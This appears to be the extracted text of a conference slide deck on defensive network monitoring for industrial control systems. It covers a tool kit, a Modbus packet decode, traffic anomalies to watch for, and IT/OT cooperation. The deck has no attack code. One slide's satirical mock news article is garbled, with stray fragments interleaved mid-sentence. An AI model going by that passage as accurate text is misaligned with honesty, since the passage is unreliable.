

### Typical Layout



# Challenges in ICS environments

- Legacy equipment
- Who owns the problem?
- Unmanaged infrastructure
- Who has time?
- Vendor support
- Regulations



#### NSM in an ICS



# Safely Capturing Data

- Logging enabled and centralized
- Network and Memory data are king
- Test/lab environment first
	- Taps/hubs that fail open
	- Install on scheduled down times
- Work with vendors to have managed network infrastructure
- Be mindful of network bandwidth usage
- At least sample environment manually
	- Mirrored port, hubs, taps, etc.

# Easy to Use Starter Kit

- 101 matters
	- It's not sexy but it works
	- Adversaries are "efficient" and you must kill noise
- SecurityOnion
- Tcpdump to capture
- Flowbat/SiLK to analyse flows
- Xplico for FTP
- NetworkMiner/Foremost
	- Pull out exe's, project files, etc.
- Wireshark to analyse
	- Endpoints
	- I/O Data
	- Unusual function codes

```
⊞ Internet Protocol Version 4, Src: 10.21.22.23 (10.21.22.23), Dst: 10.21.22.253 (10.21.22.253)
⊞ Transmission Control Protocol, Src Port: asa-appl-proto (502), Dst Port: 48155 (48155), Seq: 1,
□ Modbus/TCP
    Transaction Identifier: 1
    Protocol Identifier: 0
   Length: 6
   Unit Identifier: 0
\boxminus Modbus
    Function 15: Write Multiple Coils. Exception: Slave device failure
    Exception Code: Slave device failure (4)
```
#### Wireshark I/O Data





## Firmware Modification in I/O Data





# Key Things to Focus on

- Identify the top talkers
- Identify biggest bandwidth users
- Identify encrypted communications
- Identify critical assets and normalized traffic
- Identify network anomalies
	- Firmware updates not during scheduled down time
	- HMI 1 talking to HMI 2
	- Odd data flows, spikes in protocol historical data, new connections in the ICS, PLCs talking to iran.com

#### This could be us



#### Telle militad uilipa cion A 20 ANISAC, O HOD ACE P **All Infrastructure Secure - S**

In a shocking turn of infrastructure events. around the globe was secured today. "There just aren't any more problems." noted security researcher Eireann, "vendors, hackers, and researchers started working together."

It turns out the issues facing the industry today were people driven and not technology problems. After years of advocating from the security industry everyone worked together and fixed the issues by enacting the basics of Rer security. "As it turns out, it foll wasn't shit to do with cyber imr war this or cyber 9/11 that." Robert told us in an The exclusive interview. that "Doing the basics and rela monitoring the the the environment enabled more beh advanced security to ofa actually work." exp the real an and opinions. in I "Well, I guess I'll just focus **its** on brewing beer," Colin beh stated, realizing the con impending layoff of all or v security related researchers everywhere. It m

#### But you playing

#### We are the love-children of IT and OT

- IT and OT integration is unavoidable
- Work together and have a plan
- Lots of defender narratives exist
- Include the vendors
	- Force the discussions
	- Write it into the contract
	- Know who owns what
	- Ensure responsibility
- Now back to breaking shit
	- Stage booze? I'll take an Old Fashioned please



# I am ashamed

# We are ashamed

# We want you to be ashamed

Ancient Rome left us roads and concrete. Han Dynasty China gave us paper and printing. Edwardian Britain gave us steam engines. America gave us the internet.

Will we leave our ancestors insecure networks?

Legacy used to mean something different. It used to mean a gift left to the next generation.

Now legacy system means old and insecure.

# Reclaim the word legacy.



# Be ashamed to die until you provide secure industrial infrastructure to the next generation